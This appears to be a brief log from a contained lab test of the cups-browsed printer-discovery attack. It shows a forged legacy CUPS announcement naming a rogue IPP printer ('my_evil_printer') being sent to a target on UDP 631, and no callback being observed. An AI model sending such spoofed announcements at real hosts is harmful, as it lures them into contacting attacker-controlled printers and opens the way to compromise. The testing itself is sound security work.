 2026-11-16 15:33:11,028 INFO Legacy CUPS announcement: '0 3 ipp://10.77.77.99:8000/printers/LabPrinter "evil_laboratory" "my_evil_printer" "evil_factory"\n'
2026-11-16 15:33:11,029 INFO Saved constructed packet to pcap_files/scapy_discovery_altered_ip.pcap (not a network capture)
2026-11-16 15:33:11,029 INFO Monitoring en6 for target TCP connections for 5.0s
2026-11-16 15:33:11,032 INFO Sending 1 announcement(s) to 10.77.77.2:631/udp
WARNING: PcapWriter: unknown LL type for NoneType. Using type 1 (Ethernet)
2026-11-16 15:33:17,059 INFO Saved 0 observed TCP packet(s) to pcap_files/scapy_callback_altered_ip.pcap
2026-11-16 15:33:17,059 WARNING No TCP SYN observed; check Docker logs and Wireshark before concluding failure